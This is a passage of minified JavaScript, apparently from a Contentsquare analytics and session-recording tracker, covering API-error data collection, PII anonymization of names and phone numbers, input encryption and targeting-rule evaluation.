n=0;t[e]&&(n+=this.Bo(t[e]),n>this.Fy&&(n=0,t[e]=mt.ELLIPSIS)),t[i]&&(n+=this.Bo(csJSON.stringify(t[i])),n>this.Fy&&(t[i]=s.truncatedObjectMarker))}TC(t){t.queryParameters&&this.Bo(t.queryParameters)>this.AC&&(t.queryParameters=mt.ELLIPSIS)}RC(t){t.requestBody&&this.Bo(t.requestBody)>this._C&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.Bo(t.responseBody)>this.wC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.ks?(this.TC(t),this.RC(t),this.$y(t,"customResponseHeaders","plainCustomResponseHeaders"),this.$y(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),pA=(()=>{let s;return function(r){function t(n){let o="[",c="]",u=[];for(let d=0;d<n.length;++d)if(n[d]===o)csArray.prototype.push.call(u,n[d]);else if(n[d]===c)if(csString.prototype.indexOf.call(n,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(n){if(!n)return!0;if(!t(n))return!1;let o=csString.prototype.split.call(n,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let p=csString.prototype.split.call(c,".");return p[0].length===0&&csArray.prototype.shift.call(p),csArray.prototype.every.call(p,g=>{let _=/^\-?\d+$/.exec(g);return _?parseInt(_[0],10)>=0:g==="$"||/\w+/.test(g)})})}r.isValidJSONPath=e;function i(n,o){if(!n)return;let c=csString.prototype.split.call(n,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,p=>{if(p[0]==="'"||p[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(p,1,p.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(p,"."),g=>g.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let p of u)if(d[p]!==void 0)d=d[p];else return;return d}r.getJSONPathValue=i}(s||(s={})),s})(),gA=(()=>{class s{constructor(){this.CC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.CC.has(t)}}return s})(),mA=(()=>{class s{constructor(){this.IC=64e3,this.PC=100,this.lt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.zy=new gA}OC(t){return t.length<=this.IC}NC(t){let e=t["content-type"];return e!==void 0&&(Kt(e,"application/json")||Kt(e,"application/graphql"))}MC(t,e){return t&&this.OC(t)&&this.NC(e)}xc(t,e,i,n){let o=n==="request"?this.DC:this.kC;if(o!==void 0||this.MC(e,i)){if(o===void 0)try{o=csJSON.parse(e),n==="request"?this.DC=o:this.kC=o}catch{return}let c=pA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!li(c))){let u=U(c)?c:csJSON.stringify(c);return mt.truncate(u,this.PC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,n;return(e.type==="request-response"||e.type==="response")&&(i=this.xc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(n=this.xc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(n)}collectBodyAttribute(t,e,i){let n;(e.type==="request-response"||e.type==="response")&&(n=this.xc(e.path,t.responseBody,t.responseHeaders,"response"),n&&(e.encrypted?this.lt.responseBodyAttributes[e.path]=n:(n=i(n),this.lt.plainResponseBodyAttributes[e.path]=n))),(e.type==="request-response"||e.type==="request")&&(n=this.xc(e.path,t.requestBody,t.requestHeaders,"request"),n&&(e.encrypted?n&&(this.lt.requestBodyAttributes[e.path]=n):(n=i(n),this.lt.plainRequestBodyAttributes[e.path]=n)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.lt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.lt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let n=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[n]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.lt.customResponseHeaders[n]=t.responseHeaders[n]:this.lt.plainCustomResponseHeaders[n]=i(t.responseHeaders[n])),t.requestHeaders[n]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.lt.customRequestHeaders[n]=t.requestHeaders[n]:this.lt.plainCustomRequestHeaders[n]=i(t.requestHeaders[n]))}collectStandardHeaders(t){if(!(Object.keys(this.lt.standardRequestHeaders).length>0||Object.keys(this.lt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.zy.isValidStandardHeader(e)&&(this.lt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.zy.isValidStandardHeader(e)&&(this.lt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.lt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.lt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.lt.collectRequestBody=!0)}getCollectedDataPoints(){return this.lt}}return s})(),Fr=(()=>{let s;return function(r){r.CONTENTSQUARE="contentsquare.net",r.CLICKTALE="clicktale.net",r.FAKE_TRACKER="fake-tracker.content-square.fr",r.HEAP_API="heap-api.com",r.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),yA=(()=>{class s{constructor(t,e){this.Lc=t,this.D=e}collectDataPoints(t,e){this.lt=new mA;let i=!1;if(this.Lc.collectionRules)for(let n of this.Lc.collectionRules)this.xC(n,t)&&this.LC(n,t)&&this.VC(n,t)&&(i=!0,this.UC(t,n,e));return i||(i=this.jC(t)),i&&e&&this.Lc.collectStandardHeaders&&this.lt.collectStandardHeaders(t),i?this.lt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Lc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let n=[Fr.CONTENTSQUARE,Fr.CLICKTALE,Fr.HEAP_API,Fr.HEAP_ANALYTICS];return csArray.prototype.push.call(n,Fr.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:n}}xC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}LC(t,e){return t.bodyContent?this.lt.isBodyContentMatching(e,t.bodyContent):!0}VC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,n=>n.primary);return i===void 0?!0:this.lt.isBodyAttributeValueFound(e,i)}jC(t){return t.statusCode>=400}UC(t,e,i){e.bodyContent&&this.lt.collectBodyContent(e.bodyContent);let n=Vi(e.bodyAttributePaths,o=>o.primary===1);if(n&&this.lt.collectBodyAttribute(t,n,o=>this.D.anonymizePII(o)),i){this.lt.setCollectQueryParam(e.collectQueryParam),this.lt.setCollectResponseBody(e.collectResponseBody),this.lt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.lt.collectCustomHeaders(t,c,u=>this.D.anonymizePII(u));let o=Jr(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.lt.collectBodyAttribute(t,c,u=>this.D.anonymizePII(u))}}}return s})(),EA=(()=>{let s;return function(r){function o(d,p,g=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(g||u(p))&&(c(p),w.attributes=p),w}r.buildCustomErrorEvent=o;function c(d){for(let p in d){let g=d[p];if(typeof g=="string"&&g.length>30&&(g=mt.truncate(g,30,mt.ELLIPSIS),d[p]=g),p.length>30){let _=mt.truncate(p,30,mt.ELLIPSIS);delete d[p],d[_]=g}}}function u(d){let p=Object.keys(d).length;return p>0&&p<=5}}(s||(s={})),s})();var SA=20,vA=(()=>{class s extends Jt{constructor(t,e,i,n,o,c){super(),this.vd=t,this._t=e,this.Ri=i,this.W=n,this.Gs=o,this.L=c,this.Vc=[],this.Fi=0,this.cr=[]}initStates(){var t;this.xl(),this.us=$.now(),this.Vc=[],this.Fi=0,(t=this.Gs)===null||t===void 0||t.onEvent(e=>this.Q(e))}trackCustomError(t,e={}){if(!(U(t)&&li(e)&&Pt(e)))throw new re(mo[0]);let i=EA.buildCustomErrorEvent(t,e);this.Fo(i)}onIframeCustomError(t){this.Q(t)}onStart(){var t;this._d(),(t=this.Gs)===null||t===void 0||t.start()}onStop(){var t;(t=this.Gs)===null||t===void 0||t.stop()}_d(){this.isStarted&&(csArray.prototype.forEach.call(this.cr,t=>this.Fo(t)),this.cr=[])}Fo(t){if(this.isStarted){let e=this.Q(t);e&&this.W.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.cr,t)}Q(t){if(this.isStarted&&this.Fi<SA&&this.L.isSessionValid()){let e=this.BC(t);return csArray.prototype.push.call(this.Vc,e),this.Cn(),e}return null}BC(t){let e={...t,rt:this.xi()};return e.message=this.Ri.anonymize(t.message),e}xl(){this.vd.removeQueryParams(),this.vd.setQueryParams(this._t.getRequestParameters())}xi(){return $.now()-this.us}Cn(){this.vd.send({errors:this.Vc}),this.Vc=[],this.Fi+=1}}return s})(),_A="custom-errors",wA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.Ri=t,this.E=e,this._t=i,this.S=n,this.Si=o,this.Ot=c,this.gt=u,this.Gs=d,this.L=p}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${_A}`);this.qs=new vA(t,this._t,this.Ri,this.Si,this.Gs,this.L),this.gt.addListener(this.qs),this.ft()}ft(){this.S.register(mo,(t,e)=>{this.qs.trackCustomError(t,e)})}onStartTracking(){this.qs.start()}onAfterNaturalPageView(){this.qs.initStates()}onArtificialPageViewEnd(t){t&&this.qs.stop()}onAfterArtificialPageView(t){this.qs.initStates(),t&&this.qs.start()}onBeforeSessionRenewal(){this.qs.stop()}onOptout(){this.qs.stop()}}return s})(),AA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,bA="$1$4CS_ANONYMIZED_NAME$3$6",TA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,RA="CS_ANONYMIZED_PHONE",CA=(()=>{class s{constructor(t,e){this.D=t,this.Z=e}anonymize(t){return this.Z?csArray.prototype.join.call(csArray.prototype.map.call(Dp(t),({content:e,isUrl:i})=>{var n;return i?(n=this.Z)===null||n===void 0?void 0:n.anonymizeUrl(e,{maskNames:!0}):this.Gy(e)}),""):this.Gy(t)}Gy(t){t=this.D.anonymizePII(t);let e=t;t=this.An(t),t!==e&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.FC(t),t!==i&&(it.counters.redactedPII.count("phone"),it.counters.redactedPII.count("phone-in-custom-error")),t}An(t){return csString.prototype.replace.call(t,AA,bA)}FC(t){return csString.prototype.replace.call(t,TA,RA)}}return s})(),IA=20,PA="Custom Error:",OA="https://cserror.com/texterror.js",NA=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u){super(),this.Ws=t,this.wd=e,this._t=i,this._e=n,this.Si=o,this.A=c,this.L=u,this.Uc=[],this.$i=0,this.cr=[]}initStates(){this.us=$.now(),this.wd.removeQueryParams(),this.wd.setQueryParams(this._t.getRequestParameters()),this.Uc=[],this.$i=0}onStart(){this.Ws.subscribe(s.Ht,t=>this.Q(t)),this._d()}onStop(){this.Ws.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Q(t)}trackCustomError(t){let e={errorType:"jsError",message:`${PA} ${t}`,lineno:1,colno:1,filename:OA};this.Fo(e)}Fo(t){if(this.isStarted){let e=this.Q(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.cr,t)}_d(){this.isStarted&&(csArray.prototype.forEach.call(this.cr,t=>this.Fo(t)),this.cr=[])}Q(t){if(this.isStarted&&this.$i<IA&&this.L.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.xi()};return this._e.anonymize(e),csArray.prototype.push.call(this.Uc,e),this.Cn(),e}return null}xi(){return $.now()-this.us}Cn(){this.wd.send({errors:this.Uc}),this.Uc=[],this.$i+=1}}return s.Ht="JavaScriptErrorsService",s})(),MA="errors",DA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g){this.Ws=t,this._e=e,this.E=i,this._t=n,this.gt=o,this.S=c,this.Si=u,this.A=d,this.Ot=p,this.L=g}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${MA}`);this.Ys=new NA(this.Ws,t,this._t,this._e,this.Si,this.A,this.L),this.gt.addListener(this.Ys),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(mo,t=>{this.Ys.trackCustomError(t)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),kA=(()=>{class s extends fl{constructor(){super(),this.G=new sd(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.$C(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}zC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.$h,mt.ELLIPSIS)}GC(t){return!t||He(t)?"":mt.truncate(t,s.zh,mt.ELLIPSIS)}$C(t){return{errorType:"jsError",message:this.zC(t.message),filename:this.GC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.$h=1024,s.zh=150,et([F("Event handler type: error")],s.prototype,"errorListener",null),s})(),xA="CS_ANONYMIZED_VALUE",LA=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return U(t.message)&&(t.message=this.qC(t.message),t.message=this.D.anonymizePII(t.message)),U(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}qC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${xA}'`)}}return s})();var Va;function VA(s){if(Va||(Va=document.createElement("div")),!(!!s&&U(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return fe.call(Va,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var UA=(()=>{class s{constructor(t){this.S=t}init(){this.iE(s.TI,lu),this.iE(s.RI,cu)}iE(t,e){this.S.register([t],(i,n)=>{!U(i)||!(U(n)||Hs(n))||tt.error(n,`${e}${i}`)})}}return s.RI="logSnippetError",s.TI="logImplementationSnippetError",s})();var jA=(()=>{class s{constructor(){this.bd=js.Natural}setPageViewType(t){this.bd=t}getPageViewType(){return this.bd}getRequestParameters(){return{pvt:this.bd}}}return s})();var HA=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var BA=(()=>{class s{constructor(t,e){this.zt=t,this.E=e,this.rE=!1}enableRecordingContext(t,e,i){this.rE=!0,this.zr=t,this.C=e,this.fo=i}getRecordingContext(){var t,e,i;if(!this.rE)return{isRecording:!1,recordingStartTimestamp:0,etrState:Fe.ETR_OFF,etrStatus:Ne.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let n=this.C.getSession();return{isRecording:this.zr.isRecording(),useAnonymization:this.zt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.zr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.zr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.zr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF,etrStatus:this.fo.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),FA="[data-cs-encrypt]",$A=(()=>{class s{constructor(t,e=new _d){this.Ts=t,this.ge=e,this.Yo=FA}getEncryptionSelectors(){return this.Yo}setEncryptionSelectors(t,e=!0){let i=",";if(!VA(t)){if(e)throw new re(Qc[0]);return}let n=csString.prototype.split.call(this.Yo,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(n,c)===-1&&csArray.prototype.push.call(n,c);this.Yo=csArray.prototype.join.call(n,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((hn(t)||un(t))&&fe.call(t,this.Yo)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&dr(t)&&fe.call(e,this.Yo))}default:return!1}}onEvent(t){this.j=t}onInputNodeToEncrypt(t){this.PI=t}onUserIdentifierToEncrypt(t){this.OI=t}onApiErrorToEncrypt(t){this.NI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!se.isKeyImported())return this.Cd(t);try{let e=await this.nE(t.targetValue);this.Cd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.Cd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!se.isKeyImported()))try{let e=await this.nE(t.userIdentifier);this.MI(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.DI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.NI(t)}async DI(t){var e,i;if(!se.isKeyImported())throw new Error("Key not imported");let n=await se.generateSymmetricKey();if(!n)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await se.symmetricEncrypt(d,n))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let p=this.ge.compressSync(d,"base64");t[u]=(i=await se.symmetricEncrypt(p,n))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await se.encryptSecret(n.cryptoKey),t.initializationVector=za(n.initializationVector),t.encryptionKeyId=this.Ts.encryptionPublicKeyId}async nE(t){let e=await se.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}Cd(t,e){var i;let{targetId:n,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.Ts.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.PI(u),(i=this.j)===null||i===void 0||i.call(this,u)}MI(t,e){var i;let n={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this.OI(n),(i=this.j)===null||i===void 0||i.call(this,n)}}return s})(),zA=(()=>{class s extends Jt{constructor(t,e,i,n,o,c){super(),this.we=t,this.tt=e,this.Jt=i,this.Sr=n,this.cn=o,this.nt=c}onStart(){var t,e,i;this.Jt.start(),this.we.setMaskedElementSettings(this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.we.startIdentifier(),(e=this.Sr)===null||e===void 0||e.start(),(i=this.cn)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this.we.stopIdentifier(),(t=this.Sr)===null||t===void 0||t.stop(),(e=this.cn)===null||e===void 0||e.stop()}}return s})(),GA=(()=>{class s{constructor(t,e,i,n,o,c){this.nt=t,this.tt=e,this.Kt=i,this.Jt=n,this.kn=o,this.ut=c,this.xn=$c(this.kn)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.nt.shouldUseAnonymization();return e?z.isMaskedElement(t)||z.isMaskedElementChild(t)?Oe.MASKED:ss.shouldEncrypt(t)?Oe.ENCRYPTED:Us.isEditableNode(t)?Oe.ANONYMIZED:i?es.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return z.isMaskedAttribute(t,e)?Oe.MASKED:i?yr(t)||es.isWhitelistedElement(t)||this.xn.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),qA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),WA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Ua=(()=>{let s;return function(r){let t;function e(w){t=w}r.setLogger=e;function i(w,T){for(let D of w)if(o(D,T))return!0;return!1}r.isUrlMatching=i;function n(w,T){if(U(T)){for(let D of w)if(o(D,T))return!0}else if(to(T)){for(let D of w)if(o(D,csString(T)))return!0}return!1}r.isMatching=n;function o(w,T){let D=c(w,T);return w.negate?!D:D}function c(w,T){switch(w.rule_type==="date"&&(w.match_operation==="less_than"||w.match_operation==="greater_than")&&(T=(new csDate(T).valueOf()/1e3).toFixed(0)),w.match_operation){case"exact":switch(w.rule_type){case"string":return U(w.pattern)?csString.prototype.toLowerCase.call(T)===csString.prototype.toLowerCase.call(w.pattern):!1;case"boolean":return T===w.pattern||T===csString(w.pattern);case"number":return Pt(T)?Number(T)===Number(w.pattern):!1;default:return T===w.pattern}case"starts_with":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)===0:!1;case"ends_with":return U(w.pattern)?mr(T,w.pattern):!1;case"contains":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)!==-1:!1;case"regex":if(!U(w.pattern))return!1;try{return new csRegExp(w.pattern).test(T)}catch(D){return t==null||t.warn(`targeting.matchOperation.regex invalid ${D==null?void 0:D.message}`),!1}case"simple":return U(w.pattern)?_(T)===_(w.pattern):!1;case"greater_than":return Number(T)>Number(w.pattern);case"less_than":return Number(T)<Number(w.pattern);case"exact_date":{let D=Number(w.pattern);if(!zt(D))return!1;let V=new csDate(D*1e3);return new csDate(T).toDateString()===V.toDateString()}case"exact_days_ago":return u(w,T);case"more_than_days_ago":return d(w,T);case"less_than_days_ago":return p(w,T);case"unknown":return g(T);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${w.match_operation}`),!1}}function u(w,T){let D=new csDate,V=D.setDate(D.getDate()-Number(w.pattern)),O=new csDate(V);return new csDate(T).toDateString()===O.toDateString()}function d(w,T){let D=Number(w.pattern);if(!zt(D))return!1;let V=Number(D)+1,O=new csDate,N=new csDate(O);return N.setDate(O.getDate()-V),new csDate(T).getTime()<=N.getTime()}function p(w,T){let D=Number(w.pattern);if(!zt(D))return!1;if(D===0)return u(w,T);let V=new csDate,O=new csDate(V);return O.setDate(V.getDate()-D),new csDate(T).getTime()>=O.getTime()}function g(w){return Pt(w)?U(w)?csString.prototype.trim.call(w)==="":to(w)?w===!0:zt(w)?w!==0:!1:!0}function _(w){let T=Kt(w,"http://")||Kt(w,"https://")?w:`https://${w}`,D=ou(T);return D!==null?csString.prototype.replace.call(D.host,/^www./,""):w}}(s||(s={})),s})(),YA=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),ja={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===YA.URL},XA=(()=>{class s{constructor(t){this.oE=new po,this.aE=[],this.cE=[],Ua.setLogger(t)}setTargetingRules(t){this.oE.setRegexRules(csArray.prototype.filter.call(t,ja.isURL));for(let e of t)ja.isLegacyURL(e)?csArray.prototype.push.call(this.aE,e):ja.isLegacyTrigger(e)&&csArray.prototype.push.call(this.cE,e)}matchUrl(t){return Ua.isUrlMatching(this.aE,t)||this.oE.evaluateUrl(t)}matchTrigger(t){return Ua.isMatching(this.cE,t)}}return s})(),KA=(()=>{class s extends Jt{constructor(t,e,i){super(),this.lE=t,this.Id=e,this.A=i}init(){this.Pd=new XA(tt),this.lE&&this.Pd.setTargetingRules(this.lE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Id(this.Od(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Id(this.Od(t,"url"))}onExternalEvent(t){this.isStarted&&this.Id(this.Od(t.name,"trigger"))}Od(t,e){var i,n;return e==="url"&&U(t)&&(!((i=this.Pd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.Pd)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),JA=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.w=e,this.Ct=i,this.W=n,this.A=o,this.C=c,this.as=u,this.lr=!1,this.Xo=(d=!1)=>{this.lr&&this.E.isSMB&&this.as.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===ao.Automatic&&this.as.startDataCollection({fromSessionRenewal:d})},this.kI=d=>{this.lr||(this.lr=d,this.hE(),this.Xo())}}init(){this.E.isSMB&&this.as.disableStartDataCollection(),this.ln=new KA(this.E.recordTargetingRules,this.kI,this.A),this.W.addListener(this.ln),this.ln.init()}start(){this.ln.start()}stop(){this.ln.stop()}maybeStartDataCollection(t){if(t){this.Xo(t);return}if(this.xI()){this.lr=!0,this.Xo(),this.stop();return}this.ln.checkTargetingRules()}onAfterArtificialPageView(){this.ln.checkTargetingRules()}onCollectStateChange(t){if(this.uE(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.lr&&e||csSetTimeout(()=>this.dE(t),0)}onStartTracking(){this.hE()}xI(){let t=this.C.getSession();return!!(t&&this.uE(t.collectState))}uE(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}hE(){var t;if(this.lr){let e=this.C.getSession(),i=this.Ct.getInitialCollectState();this.dE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.as.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}dE(t){let e=WA[this.lr?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Fe.ETR_OFF)}}return s})(),xd=(()=>{class 